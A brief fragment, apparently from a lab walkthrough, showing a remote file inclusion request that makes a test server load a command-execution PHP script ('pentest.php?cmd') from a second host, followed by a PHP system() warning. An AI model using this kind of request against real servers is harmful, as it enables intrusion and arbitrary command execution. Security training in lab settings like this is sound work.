 192.168.56.10/rfi/include.p
192.168.56.10/rfi/include.php?index=http://192.168.56.2/pentest.php?cmd
Warning: system(): Cannot execute a blank command in
C:\xampp\htdocs\pentest.php on line 1